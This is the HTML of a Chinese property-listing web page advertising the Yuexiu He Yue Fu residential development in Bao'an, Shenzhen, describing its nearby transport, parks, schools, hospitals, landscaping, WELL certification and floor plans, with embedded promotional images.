&#22320;&#38081;5&#21495;&#32447;&#20852;&#19996;&#31449;&#12289;12&#21495;&#32447;&#19978;&#24029;&#31449;&#65288;&#24314;&#35774;&#20013;&#65289;&#12289;15&#21495;&#32447;&#23453;&#23433;&#20844;&#22253;&#31449;&#65288;&#35268;&#21010;&#20013;&#65289;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37993" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2.jpg" alt="6 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="666" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2-300x278.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2-600x555.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2-696x644.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/6_1-2-454x420.jpg 454w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>&#22269;&#38469;&#39030;&#23574;&#37197;&#22871;&#65292;&#22882;&#20139;&#39030;&#35946;&#22280;&#23618;&#31036;&#36935;<br></strong>&#29983;&#24577;&#37197;&#22871;&#65306;&#22352;&#25317;&#20845;&#23665;&#20004;&#27700;&#22235;&#20844;&#22253;&#65292;&#29420;&#20139;623&#20844;&#39031;&#29983;&#24577;&#32511;&#36724;&#65292;&#28085;&#30422;&#23665;&#12289;&#27700;&#12289;&#20844;&#22253;&#31561;&#22810;&#37325;&#30427;&#26223;&#12290;<br>
6&#23665;&#65306;&#23574;&#23703;&#23665;&#12289;&#24179;&#23782;&#23665;&#12289;&#23382;&#26494;&#23665;&#12289;&#20225;&#40857;&#23665;&#12289;&#23725;&#19979;&#23665;&#12289;&#22823;&#20117;&#23665;<br>
2&#27700;&#65306;&#38081;&#23703;&#27700;&#24211;&#12289;&#35199;&#20029;&#27700;&#24211;<br>
4&#20844;&#22253;&#65306;&#23574;&#23703;&#23665;&#20844;&#22253;&#12289;&#23453;&#23433;&#20844;&#22253;&#12289;&#24179;&#23782;&#23665;&#20844;&#22253;&#12289;&#38081;&#20180;&#23665;&#22478;&#24066;&#20844;&#22253;&#65307;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37982" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/45_1.jpg" alt="45 1 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="412" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/45_1.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/45_1-300x172.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/45_1-600x343.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/45_1-696x398.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#21830;&#19994;&#37197;&#22871;&#65306;&#33258;&#36523;&#37197;&#22871;&#21344;&#22320;1.6&#19975;&#13217;&#27785;&#28024;&#24335;&#33402;&#26415;&#21830;&#19994;&#34903;&#21306;&#28385;&#36275;&#26085;&#24120;&#29983;&#27963;&#25152;&#38656;<br>
&#27493;&#34892;&#32422;400&#31859;&#21487;&#21040;&#36798;&#21344;&#22320;6.8&#19975;&#13217;&#26342;&#22478;VIVITOWN&#23665;&#22320;&#39118;&#24773;&#21830;&#19994;&#34903;<br>
&#39550;&#36710;&#32422;5&#20998;&#38047;&#21363;&#21487;&#21040;&#36798;&#30418;&#39532;&#40092;&#29983;&#65292;&#21313;&#20998;&#38047;&#21040;&#36798;&#20013;&#27954;&pi;MALL&#12289;&#32422;6&#20844;&#37324;&#21040;&#28023;&#38597;&#32548;&#32439;&#22478;&#65292;&#32422;7&#20844;&#37324;&#21040;&#28145;&#22323;&#22823;&#35268;&#27169;&#12289;&#40784;&#19994;&#24577;&#30340;36&#19975;&#13217;&#30340;&#22777;&#26041;&#22478;&#65292;&#21487;&#28385;&#36275;&#24744;&#29983;&#27963;&#32654;&#39135;&#12289;&#36141;&#29289;&#12289;&#23089;&#20048;&#20241;&#38386;&#21450;&#31038;&#20132;&#32858;&#20250;&#31561;&#22810;&#37325;&#38656;&#27714;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37994" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/40_1.jpg" alt="40 1 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="360" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/40_1.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/40_1-300x150.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/40_1-600x300.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/40_1-696x348.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37995" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/41_1-1.jpg" alt="41 1 1 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="403" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/41_1-1.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/41_1-1-300x168.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/41_1-1-600x336.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/41_1-1-696x390.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#25945;&#32946;&#37197;&#22871;&#65306;&#19968;&#20844;&#37324;&#20869;2+1&#25152;&#21517;&#26657;&#65292;&#31038;&#21306;&#33258;&#24102;12&#29677;&#21046;&#20844;&#31435;&#24188;&#20799;&#22253;<br>
&#20020;&#36817;&#26032;&#23433;&#20013;&#23398;&#65288;&#38598;&#22242;&#65289;&#22806;&#22269;&#35821;&#23398;&#26657;&#65292;&#26159;&#23453;&#23433;&#31532;&#19968;&#25152;&#22269;&#38469;&#21270;&#22806;&#22269;&#35821;&#23398;&#26657;&#65292;&#20061;&#24180;&#19968;&#36143;&#21046;&#20844;&#31435;&#23398;&#26657;&#65292;&#23567;&#29677;&#21046;&#25945;&#23398;&#65288;32&#20154;/&#29677;&#65289;&#65292;8%&#20197;&#19978;&#30340;&#22806;&#31821;&#25945;&#24072;&#25552;&#20379;&#21452;&#35821;&#25945;&#23398;<br>
&#23545;&#38754;&#22320;&#22359;&#35268;&#21010;&#24314;&#35774;&#19968;&#25152;&#20061;&#24180;&#19968;&#36143;&#21046;&#20844;&#31435;&#23398;&#26657;&#65292;&#33853;&#25104;&#21518;&#29255;&#21306;&#23558;&#25104;&#20026;&#32597;&#26377;&#30340;&#19968;&#20844;&#37324;&#20869;&#20004;&#25152;&#23398;&#26657;&#37197;&#22871;&#30340;&#21306;&#22495;&#12290;<br>
&#21608;&#36793;&#36824;&#26377;&#22810;&#25152;&#22269;&#38469;&#23398;&#26657;&#65292;&#21253;&#25324;&#65306;&#20013;&#28023;&#20061;&#21495;&#20844;&#39302;&#24188;&#20799;&#22253;&#12289;&#20013;&#33521;&#20844;&#23398;&#12289;&#26342;&#22478;&#21327;&#21516;&#23398;&#26657;&#65292;&#23478;&#38376;&#21475;&#30340;&#20248;&#36136;&#25945;&#32946;&#65292;&#21161;&#23401;&#23376;&#25104;&#38271;&#26080;&#24551;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37996" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/9_1-3.jpg" alt="9 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="398" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/9_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/9_1-3-300x166.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/9_1-3-600x332.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/9_1-3-696x385.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37997" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2.jpg" alt="10 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="351" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2-300x146.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2-600x293.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2-533x261.jpg 533w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/10_1-2-696x339.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#21307;&#30103;&#37197;&#22871;&#65306;3&#20844;&#37324;&#33539;&#22260;&#20869;&#26377;&#23453;&#23433;&#20013;&#21307;&#38498;&#12289;&#23453;&#23433;&#20154;&#27665;&#21307;&#38498;&#12289;&#23453;&#23433;&#22919;&#24188;&#12289;&#21335;&#26041;&#21307;&#31185;&#22823;&#23398;&#21307;&#38498;&#31561;&#22823;&#22411;&#32508;&#21512;&#21307;&#38498;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38006" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/51_1.jpg" alt="51 1 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="405" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/51_1.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/51_1-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/51_1-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/51_1-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#20241;&#38386;&#37197;&#22871;&#65306;&#22823;&#28286;&#21306;&#26368;&#22823;248m&#27700;&#36724;&#36143;&#31359;&#19996;&#35199;&#65292;&#31038;&#21306;&#33258;&#36523;&#25171;&#36896;&#30340;&#25143;&#22806;&#20840;&#40836;&#21270;&#20048;&#20139;&#33457;&#22253;&mdash;&mdash;&#27963;&#21147;&#20013;&#24515;&#12289;&#31461;&#26790;&#20048;&#22253;&#12289;&#37051;&#37324;&#33457;&#22253;&#31561;<br>
&#26550;&#31354;&#23618;&#25171;&#36896;&ldquo;&#27198;&rdquo;&#29983;&#27963;&#30340;&#27867;&#20250;&#25152;&#31354;&#38388;&#65292;&#26377;&#31461;&#23376;&#23398;&#22530;&#12289;&#21320;&#21518;&#20070;&#21543;&#12289;&#33590;&#36947;&#12289;&#29788;&#20285;&#23460;&#12289;&#20581;&#36523;&#23460;&#31561;&#65292;&#20687;&#26159;&#19968;&#39063;&#39063;&#34987;&#20018;&#32852;&#30340;&ldquo;&#29645;&#29664;&rdquo;&#65292;&#25215;&#36733;&#30528;&#32654;&#22909;&#29983;&#27963;&#30340;&#28857;&#28857;&#28404;&#28404;&#12290;<br>
&#24744;&#21487;&#20197;&#22312;&#36731;&#26494;&#30340;&#21320;&#21518;&#65292;&#38506;&#29238;&#27597;&#27839;&#30528;&#27700;&#26223;&#25955;&#25955;&#27493;&#65292;&#25110;&#32773;&#24102;&#30528;&#23401;&#23376;&#65292;&#24102;&#30528;&#23456;&#29289;&#65292;&#22312;&#31461;&#26790;&#20048;&#22253;&#29609;&#32781;&#19968;&#30058;&#12290;<br>
&#26550;&#31354;&#23618;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37998" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/11_1-2.jpg" alt="11 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="284" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/11_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/11_1-2-300x118.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/11_1-2-600x237.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/11_1-2-696x275.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#23476;&#20250;&#21381;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37999" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/12_1-3.jpg" alt="12 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="337" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/12_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/12_1-3-300x140.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/12_1-3-600x281.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/12_1-3-696x326.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br>
&#20799;&#31461;&#20048;&#22253;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38000" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/13_1-3.jpg" alt="13 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="286" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/13_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/13_1-3-300x119.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/13_1-3-600x238.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/13_1-3-696x276.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>&#39640;&#23618;&#19982;&#27915;&#25151;&#20849;&#29983;&#65292;&#22269;&#38469;&#22242;&#38431;&#38044;&#29486;&#20302;&#23494;&#22661;&#21306;<br></strong>&#38598;&#26085;&#26412;TDSTUDIO&#27941;&#23707;&#24314;&#31569;&#35774;&#35745;&#20107;&#21153;&#25152;&#12289;&#26032;&#21152;&#22369;JTL&#26223;&#35266;&#35774;&#35745;&#12289;&#35799;&#24847;&#31354;&#38388;&#12289;&#26080;&#38388;&#35774;&#35745;&#31561;&#22269;&#38469;&#19968;&#27969;&#39030;&#23574;&#22242;&#38431;<br>
&#32422;17&#19975;&#26041;&#24314;&#38754;&#12289;3.12&#20302;&#23481;&#31215;&#29575;&#35268;&#21010;&#65288;&#28145;&#22323;&#20840;&#24066;&#35946;&#23429;&#24179;&#22343;&#23481;&#31215;&#29575;&#20026;5&#65289;&#65292;&#38598;&#39640;&#23618;&#31354;&#22661;&#19982;&#28145;&#22323;&#33275;&#36149;8F&#20146;&#22320;&#27915;&#25151;&#19982;&#19968;&#20307;&#65292;&#26159;&#20170;&#24180;&#28145;&#22323;&#20837;&#24066;&#39033;&#30446;&#23481;&#31215;&#29575;&#26368;&#20302;&#20303;&#23429;&#39033;&#30446;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38001" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3.jpg" alt="14 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="602" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3-300x251.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3-600x502.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3-696x582.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/14_1-3-502x420.jpg 502w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>&#32422;248&#31859;&#27700;&#36724;&#20018;&#32852;&#20114;&#21160;&#22253;&#26223; &#20146;&#36817;&#33258;&#28982;&#24230;&#20551;&#24335;&#29983;&#27963;&#24464;&#24464;&#38138;&#23637;</strong><br>
&#27700;&#26223;&#32511;&#26893;&#36882;&#36827;&#25215;&#25509;&#65292;5&#22823;&#26223;&#35266;&#26377;&#24207;&#38138;&#25490;&#65292;&#21644;&#27198;&#24220;&#20197;&#32422;248&#31859;&#36229;&#38271;&#27700;&#36724;&#27178;&#36143;&#31038;&#21306;&#19996;&#35199;&#65292;&#20837;&#21475;&#36300;&#27700;&#26223;&#35266;&#12289;&#31038;&#21306;&#38451;&#20809;&#36538;&#26885;&#12289;&#24402;&#23478;&#27891;&#27744;&#21472;&#27700;&#36830;&#24266;&#12289;&#25705;&#30331;&#20250;&#23458;&#21381;&#31561;&#26223;&#35266;&#20381;&#27425;&#23637;&#24320;&#65292;&#24402;&#23478;&#24335;&#24230;&#20551;&#29983;&#27963;&#30001;&#27492;&#23637;&#24320;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38002" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/15_1-3.jpg" alt="15 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="360" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/15_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/15_1-3-300x150.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/15_1-3-600x300.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/15_1-3-696x348.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>WELL</strong><strong>&#37329;&#32423;&#35748;&#35777; &#36827;&#21270;&#22478;&#24066;&#20581;&#24247;&#20154;&#23621;&#29702;&#24565;<br></strong>WELL&#24314;&#31569;&#35748;&#35777;&#65292;&#24314;&#31569;&#23626;&#30340;&ldquo;&#22885;&#26031;&#21345;&rdquo;&#65292;&#33713;&#26114;&#32435;&#22810;&#12289;&#27604;&#23572;&#30422;&#33576;&#20998;&#21035;&#20026;&#21019;&#22987;&#20154;&#21450;&#25237;&#36164;&#20154;&#20043;&#19968;&#65292;&#20026;&#20854;&#26435;&#23041;&#35777;&#35328;&#12290;&#21644;&#27198;&#24220;WELL&#24314;&#31569;&#35748;&#35777;&#65292;&#19981;&#24796;&#25104;&#26412;&#20197;&#31354;&#27668;&#12289;&#27700;&#12289;&#33829;&#20859;&#12289;&#20809;&#12289;&#20581;&#36523;&#12289;&#33298;&#36866;&#12289;&#31934;&#31070;&#19971;&#22823;&#26631;&#20934;&#25913;&#21892;&#20303;&#25143;&#20307;&#39564;&#65292;&#36827;&#21270;&#28145;&#22323;&#29702;&#24819;&#20581;&#24247;&#20154;&#23621;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38003" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2.jpg" alt="16 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="528" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2-300x220.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2-600x440.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2-80x60.jpg 80w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2-696x510.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/16_1-2-573x420.jpg 573w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>&#31185;&#23398;&ldquo;&#31435;&#20307;&#20027;&#20041;&rdquo;&#31354;&#38388;&#65292;&#35013;&#19979;&#26410;&#26469;&#29983;&#27963;N+1&#31181;&#21487;&#33021;<br></strong>&#21644;&#27198;&#24220;&#25143;&#22411;&#23454;&#24471;&#25151;&#29575;&#39640;&#36798;85%&#24038;&#21491;&#65292;&#38598;&#38451;&#20809;&#33457;&#22253;&#12289;&#38451;&#20809;&#22823;&#22530;&#12289;&#38451;&#20809;&#20844;&#21306;&#12289;&#38451;&#20809;&#25143;&#20869;&#12289;&#38451;&#20809;&#22378;&#24237;&#20110;&#19968;&#20307;<br>
&#38420;&#26223;&#39640;&#23618;&#26368;&#39640;&#38754;&#23485;&#36798;15.9&#31859;&#38420;&#32496;&#23610;&#24230;&#65292;&#29420;&#26799;&#20837;&#25143;&#65292;&#24182;&#20197;LDKG&#26080;&#30028;&#26041;&#21381;&#12289;LDKG&#26080;&#30028;&#39118;&#26223;&#31561;&#31185;&#23398;&#25143;&#22411;&#35774;&#35745;&#65292;&#24102;&#26469;&#20139;&#21463;&#33298;&#36866;&#20154;&#23621;&#26032;&#20307;&#39564;&#12290;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-38004" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2.jpg" alt="3 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="1031" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2-210x300.jpg 210w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2-419x600.jpg 419w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2-715x1024.jpg 715w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2-696x997.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/3_1-2-293x420.jpg 293w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%ae%9d%e5%ae%89%e4%b8%80%e6%89%8b%e6%96%b0%e6%88%bf">宝安一手新房</a></li><li><a href="https://www.hkxfb.com/tag/%e5%ae%9d%e5%ae%89%e7%b2%be%e8%a3%85%e4%bd%8f%e5%ae%85">宝安精装住宅</a></li><li><a href="https://www.hkxfb.com/tag/%e6%b7%b1%e5%9c%b3%e4%b8%80%e6%89%8b%e6%96%b0%e6%88%bf">深圳一手新房</a></li><li><a href="https://www.hkxfb.com/tag/%e6%b7%b1%e5%9c%b3%e7%b2%be%e8%a3%85%e4%bd%8f%e5%ae%85">深圳精装住宅</a></li><li><a href="https://www.hkxfb.com/tag/%e8%b6%8a%e7%a7%80%c2%b7%e5%92%8c%e6%a8%be%e5%ba%9c">越秀·和樾府</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220409/37976.html">香港豪宅:西半山大学阁3房户5880万招标沽</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220410/38013.html">MONACO MARINE</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-04-10T15:36:20+08:00"><meta itemprop="dateModified" content="2022-04-10T15:36:20+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220410/37980.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活"><span 